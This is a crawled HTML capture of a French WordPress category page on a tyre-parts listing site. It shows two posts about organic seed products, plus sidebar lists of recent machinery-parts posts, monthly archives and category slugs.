

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://piecesdetacheespneus.org/category/semences/
body_size: 19049
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>semences | Pièces détachées pneus</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://piecesdetacheespneus.org/xmlrpc.php">
    <link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux" href="https://piecesdetacheespneus.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux des commentaires" href="https://piecesdetacheespneus.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pièces détachées pneus &raquo; Flux de la catégorie semences" href="https://piecesdetacheespneus.org/category/semences/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-istok-web-css'  href='//fonts.googleapis.com/css?family=Istok+Web%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='besty-bootstrap-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/bootstrap.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-style-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='besty-theme-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/theme.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='besty-basecss-css'  href='https:///piecesdetacheespneus.org/wp-content/themes/default/css/base.css?ver=4.1.1' type='text/css' media='' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///piecesdetacheespneus.org/wp-content/themes/default/js/base.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piecesdetacheespneus.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://piecesdetacheespneus.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!--[if lt IE 9]><script src="https://piecesdetacheespneus.org/wp-content/themes/default/js/respond.min.js"></script><![endif]--><script async type="text/javascript" src="/xonecomy.js"></script>
<script type="text/javascript" src="/rydehiji.js"></script>
</head>
<body class="archive category category-semences category-604">
<div class="content">
	<div class="menu-sidebar">
    	<div class="logo">
        	        		<h1 class="besty-site-name"><a href="https://piecesdetacheespneus.org">Pièces détachées pneus</a></h1>
                        
        </div>
         
        <div class="navbar-header">
          	<button type="button" class="navbar-toggle navbar-toggle-top" data-toggle="collapse" data-target=".navbar-collapse"> 
                <span class="sr-only"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
                <span class="icon-bar icon-color"></span> 
            </button>
        </div>
      
        <div class="besty-menu navbar-collapse collapse"><ul><li class="page_item page-item-8"><a href="https://piecesdetacheespneus.org/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://piecesdetacheespneus.org/nous-joindre/">Nous joindre</a></li><li class="page_item page-item-7"><a href="https://piecesdetacheespneus.org/politique-de-confidentialite/">Politique de confidentialité</a></li></ul></div>
      
        
        <div class="footer">
        	<ul class="social">
            			</ul>
            <div class="copyright">Powered by <a href="https://wordpress.org/" target="_blank">WordPress</a> and <a href="https://fasterthemes.com/wordpress-themes/besty" target="_blank">Besty</a>.				
                
            
            </div>
        </div>
    </div>
<div class="mini-content">
    <div class="col-md-9">
    <div class="col-md-12 single-box">
    	<h1 class="blog-title"> Category : semences</h1>
    </div>
    <div class="masonry-container">    	
                    <div id="post-439" class="post-439 post type-post status-publish format-standard hentry category-semences tag-champ tag-fourrage tag-gras tag-luzerne tag-pluriannuel tag-production tag-semences col-md-6 box">
            <div class="post-box article">
                         
            <a href="https://piecesdetacheespneus.org/bio-semences-luzerne-gras-10-kg-oko-pluriannuel-production-de-fourrage-de-champ/" class="blog-title">Bio Semences Luzerne Gras 10 kg öKO pluriannuel Production de fourrage de champ</a>
            <ul class="post-box-link">
                <li><a href="https://piecesdetacheespneus.org/2018/01/22/" title="2:31  "><time datetime="2018-01-22T02:31:01+00:00">22 jan, 2018</time></a></li> <li>Post By : <a href="https://piecesdetacheespneus.org/author/admin/" title="View all posts by admin" >admin</a></li>  <li> Tags : <a href="https://piecesdetacheespneus.org/tag/champ/" rel="tag">champ</a>, <a href="https://piecesdetacheespneus.org/tag/fourrage/" rel="tag">fourrage</a>, <a href="https://piecesdetacheespneus.org/tag/gras/" rel="tag">gras</a>, <a href="https://piecesdetacheespneus.org/tag/luzerne/" rel="tag">luzerne</a>, <a href="https://piecesdetacheespneus.org/tag/pluriannuel/" rel="tag">pluriannuel</a>, <a href="https://piecesdetacheespneus.org/tag/production/" rel="tag">production</a>, <a href="https://piecesdetacheespneus.org/tag/semences/" rel="tag">semences</a></li> <li>Category : <a href="https://piecesdetacheespneus.org/category/semences/" rel="category tag">semences</a></li> 
            </ul>                        
            </div>
            </div>
                     <div id="post-189" class="post-189 post type-post status-publish format-standard hentry category-semences tag-culture tag-derobee tag-engrais tag-fleurs tag-semences tag-vert col-md-6 box">
            <div class="post-box article">
                         
            <a href="https://piecesdetacheespneus.org/bio-semences-engrais-vert-culture-derobee-10-kg-en-fleurs/" class="blog-title">Bio Semences Engrais vert Culture dérobée 10 kg En fleurs</a>
            <ul class="post-box-link">
                <li><a href="https://piecesdetacheespneus.org/2017/09/18/" title="5:32  "><time datetime="2017-09-18T17:32:57+00:00">18 sept, 2017</time></a></li> <li>Post By : <a href="https://piecesdetacheespneus.org/author/admin/" title="View all posts by admin" >admin</a></li>  <li> Tags : <a href="https://piecesdetacheespneus.org/tag/culture/" rel="tag">culture</a>, <a href="https://piecesdetacheespneus.org/tag/derobee/" rel="tag">dérobée</a>, <a href="https://piecesdetacheespneus.org/tag/engrais/" rel="tag">engrais</a>, <a href="https://piecesdetacheespneus.org/tag/fleurs/" rel="tag">fleurs</a>, <a href="https://piecesdetacheespneus.org/tag/semences/" rel="tag">semences</a>, <a href="https://piecesdetacheespneus.org/tag/vert/" rel="tag">vert</a></li> <li>Category : <a href="https://piecesdetacheespneus.org/category/semences/" rel="category tag">semences</a></li> 
            </ul>                        
            </div>
            </div>
                           
         </div>
         <div class="col-md-12 besty-pagination">
		  			<span class="besty-previous-link"></span>
            <span class="besty-next-link"></span>
		       </div>
    </div>
    	<a href="javascript:void(0)" class="shidebar-control"></a>
    <div class="col-md-3 besty-sidebar">
    	<aside class="besty-widget"><form role="search" method="get" class="search-form" action="https://piecesdetacheespneus.org/">
				<label>
					<span class="screen-reader-text">Rechercher&nbsp;:</span>
					<input type="search" class="search-field" placeholder="Recherche&hellip;" value="" name="s" title="Rechercher&nbsp;:" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>		<aside class="besty-widget">		<h3>Articles récents</h3>		<ul>
					<li>
				<a href="https://piecesdetacheespneus.org/atlas-chargeuse-sur-pneus-pfe-150-50-60-liste-de-pieces-detachees-3/">Atlas / Chargeuse Sur Pneus / PFE 150 / 50 / 60 / Liste De Pièces Détachées</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/volvo-bm-chargeur-sur-pneus-l70-liste-des-pieces-detachees-catalogue-des-pieces-3/">Volvo BM Chargeur Sur Pneus L70 Liste Des Pièces Détachées Catalogue Des Pièces</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/volvo-pelle-sur-pneus-ew160d-liste-pieces-detachees-catalogue-de-2011-3/">Volvo Pelle sur Pneus EW160D Liste Pièces Détachées Catalogue de 2011</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/terex-pelle-sur-pneus-1705-m-liste-pieces-detachees-catalogue-de-3/">Terex / Pelle sur Pneus / 1705 M / Liste Pièces Détachées / Catalogue de</a>
						</li>
					<li>
				<a href="https://piecesdetacheespneus.org/atlas-weyhausen-pelle-sur-pneus-1602ek-db-liste-pieces-detachees-reparation-1984-3/">Atlas Weyhausen Pelle sur Pneus 1602EK DB Liste Pièces Détachées Réparation 1984</a>
						</li>
				</ul>
		</aside><aside class="besty-widget"><h3>Archives</h3>		<ul>
	<li><a href='https://piecesdetacheespneus.org/2025/11/'>novembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/10/'>octobre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/09/'>septembre 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/08/'>août 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/07/'>juillet 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/06/'>juin 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/05/'>mai 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/04/'>avril 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/03/'>mars 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/02/'>février 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2025/01/'>janvier 2025</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/12/'>décembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/11/'>novembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/10/'>octobre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/09/'>septembre 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/08/'>août 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/07/'>juillet 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/06/'>juin 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/05/'>mai 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/04/'>avril 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/03/'>mars 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/02/'>février 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2024/01/'>janvier 2024</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/12/'>décembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/11/'>novembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/10/'>octobre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/09/'>septembre 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/08/'>août 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/07/'>juillet 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/06/'>juin 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/05/'>mai 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/04/'>avril 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/03/'>mars 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/02/'>février 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2023/01/'>janvier 2023</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/12/'>décembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/11/'>novembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/10/'>octobre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/09/'>septembre 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/08/'>août 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/07/'>juillet 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/06/'>juin 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/05/'>mai 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/04/'>avril 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/03/'>mars 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/02/'>février 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2022/01/'>janvier 2022</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/12/'>décembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/11/'>novembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/10/'>octobre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/09/'>septembre 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/08/'>août 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/07/'>juillet 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/06/'>juin 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/05/'>mai 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/04/'>avril 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/03/'>mars 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/02/'>février 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2021/01/'>janvier 2021</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/12/'>décembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/11/'>novembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/10/'>octobre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/09/'>septembre 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/08/'>août 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/07/'>juillet 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/06/'>juin 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/05/'>mai 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/04/'>avril 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/03/'>mars 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/02/'>février 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2020/01/'>janvier 2020</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/12/'>décembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/11/'>novembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/10/'>octobre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/09/'>septembre 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/08/'>août 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/07/'>juillet 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/06/'>juin 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/05/'>mai 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/04/'>avril 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/03/'>mars 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/02/'>février 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2019/01/'>janvier 2019</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/12/'>décembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/11/'>novembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/10/'>octobre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/09/'>septembre 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/08/'>août 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/07/'>juillet 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/06/'>juin 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/05/'>mai 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/04/'>avril 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/03/'>mars 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/02/'>février 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2018/01/'>janvier 2018</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/12/'>décembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/11/'>novembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/10/'>octobre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/09/'>septembre 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/08/'>août 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/07/'>juillet 2017</a></li>
	<li><a href='https://piecesdetacheespneus.org/2017/06/'>juin 2017</a></li>
		</ul>
</aside><aside class="besty-widget"><h3>Sections</h3>		<ul>
	<li class="cat-item cat-item-6018"><a href="https://piecesdetacheespneus.org/category/005554768r1/" >005554768r1</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://piecesdetacheespneus.org/category/033m2-eur/" >033m2-eur</a>
</li>
	<li class="cat-item cat-item-5853"><a href="https://piecesdetacheespneus.org/category/062m2-eur/" >062m2-eur</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://piecesdetacheespneus.org/category/064m2-eur/" >064m2-eur</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://piecesdetacheespneus.org/category/07zr/" >07zr</a>
</li>
	<li class="cat-item cat-item-4437"><a href="https://piecesdetacheespneus.org/category/1000km/" >1000km</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://piecesdetacheespneus.org/category/1000x/" >1000x</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://piecesdetacheespneus.org/category/1000x16/" >1000&#215;16</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://piecesdetacheespneus.org/category/10pr/" >10pr</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://piecesdetacheespneus.org/category/10x177w/" >10x177w</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://piecesdetacheespneus.org/category/127b/" >127b</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://piecesdetacheespneus.org/category/12pr/" >12pr</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://piecesdetacheespneus.org/category/130d/" >130d</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://piecesdetacheespneus.org/category/133b/" >133b</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://piecesdetacheespneus.org/category/136-28/" >136-28</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://piecesdetacheespneus.org/category/140b/" >140b</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://piecesdetacheespneus.org/category/144b/" >144b</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://piecesdetacheespneus.org/category/149-28/" >149-28</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://piecesdetacheespneus.org/category/14pr/" >14pr</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://piecesdetacheespneus.org/category/15-255/" >15-255</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://piecesdetacheespneus.org/category/15555r18/" >15555r18</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://piecesdetacheespneus.org/category/15x600-6/" >15&#215;600-6</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://piecesdetacheespneus.org/category/16864-16015/" >16864-16015</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://piecesdetacheespneus.org/category/16871-16020/" >16871-16020</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://piecesdetacheespneus.org/category/169-28/" >169-28</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://piecesdetacheespneus.org/category/175d/" >175d</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://piecesdetacheespneus.org/category/180w/" >180w</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://piecesdetacheespneus.org/category/184-34/" >184-34</a>
</li>
	<li class="cat-item cat-item-5286"><a href="https://piecesdetacheespneus.org/category/190859m1/" >190859m1</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://piecesdetacheespneus.org/category/1e051-01018/" >1e051-01018</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://piecesdetacheespneus.org/category/1g969-03040/" >1g969-03040</a>
</li>
	<li class="cat-item cat-item-7402"><a href="https://piecesdetacheespneus.org/category/20x1000-8/" >20&#215;1000-8</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://piecesdetacheespneus.org/category/27kw/" >27kw</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://piecesdetacheespneus.org/category/2808502s/" >2808502s</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://piecesdetacheespneus.org/category/2eme/" >2ème</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://piecesdetacheespneus.org/category/31570r225/" >31570r225</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://piecesdetacheespneus.org/category/31600zg5003/" >31600zg5003</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://piecesdetacheespneus.org/category/34085r24/" >34085r24</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://piecesdetacheespneus.org/category/3462f752/" >3462f752</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://piecesdetacheespneus.org/category/36070r24/" >36070r24</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://piecesdetacheespneus.org/category/38070r24/" >38070r24</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://piecesdetacheespneus.org/category/399m/" >399m</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://piecesdetacheespneus.org/category/3eme/" >3ème</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://piecesdetacheespneus.org/category/3emes/" >3èmes</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://piecesdetacheespneus.org/category/3sm127/" >3sm127</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://piecesdetacheespneus.org/category/40570r18/" >40570r18</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://piecesdetacheespneus.org/category/4131a068/" >4131a068</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://piecesdetacheespneus.org/category/42085r34/" >42085r34</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://piecesdetacheespneus.org/category/450g/" >450g</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://piecesdetacheespneus.org/category/4eme/" >4ème</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://piecesdetacheespneus.org/category/4x48w/" >4x48w</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://piecesdetacheespneus.org/category/5143-4/" >5143-4</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://piecesdetacheespneus.org/category/525-67/" >525-67</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://piecesdetacheespneus.org/category/54065r34/" >54065r34</a>
</li>
	<li class="cat-item cat-item-6020"><a href="https://piecesdetacheespneus.org/category/579701m91/" >579701m91</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://piecesdetacheespneus.org/category/600-16/" >600-16</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://piecesdetacheespneus.org/category/620g/" >620g</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://piecesdetacheespneus.org/category/620gm/" >620gm</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://piecesdetacheespneus.org/category/650gm/" >650gm</a>
</li>
	<li class="cat-item cat-item-7335"><a href="https://piecesdetacheespneus.org/category/7xla/" >7xla</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://piecesdetacheespneus.org/category/897401m1/" >897401m1</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://piecesdetacheespneus.org/category/9510408-0002/" >9510408-0002</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://piecesdetacheespneus.org/category/96a8/" >96a8</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://piecesdetacheespneus.org/category/aa15541/" >aa15541</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://piecesdetacheespneus.org/category/abdeckplane/" >abdeckplane</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://piecesdetacheespneus.org/category/abstell-magnetschalter/" >abstell-magnetschalter</a>
</li>
	<li class="cat-item cat-item-7408"><a href="https://piecesdetacheespneus.org/category/accessoires/" >accessoires</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://piecesdetacheespneus.org/category/accouplement/" >accouplement</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://piecesdetacheespneus.org/category/accumulateur/" >accumulateur</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://piecesdetacheespneus.org/category/accumulateur-boule/" >accumulateur-boule</a>
</li>
	<li class="cat-item cat-item-5994"><a href="https://piecesdetacheespneus.org/category/acheter/" >acheter</a>
</li>
	<li class="cat-item cat-item-6743"><a href="https://piecesdetacheespneus.org/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://piecesdetacheespneus.org/category/activite/" >activité</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://piecesdetacheespneus.org/category/actu/" >actu</a>
</li>
	<li class="cat-item cat-item-6943"><a href="https://piecesdetacheespneus.org/category/actualit/" >actualit</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://piecesdetacheespneus.org/category/adaptable/" >adaptable</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://piecesdetacheespneus.org/category/adaptateur/" >adaptateur</a>
</li>
	<li class="cat-item cat-item-7348"><a href="https://piecesdetacheespneus.org/category/adapte/" >adapté</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://piecesdetacheespneus.org/category/adblue/" >adblue</a>
</li>
